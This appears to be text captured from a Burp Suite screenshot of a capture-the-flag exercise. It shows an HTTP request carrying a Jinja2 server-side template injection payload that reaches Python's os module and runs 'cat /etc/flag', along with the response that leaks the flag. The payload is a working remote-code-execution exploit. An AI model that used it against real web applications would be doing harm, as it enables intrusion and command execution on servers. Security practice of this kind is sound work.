 Pretty Raw Hex \n
1 GET /?name=
{%%20for%20x%20in%20().__class__.__base__.__subclasses__()%20%}{%%20if%20%22warning%22%20in%20x.__name__%20%}{{x()._module.__builtins__[%27__import__%27](%27os%27).popen(%22cat+/etc/flag%
22).read()}}{%endif%}{%%20endfor%20%} HTTP/1.1
2 Host: 10.11.4.42:8000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Hello Ninja,
Hello 6b85953e9e3342968ddd86ef117c6d26.ninja!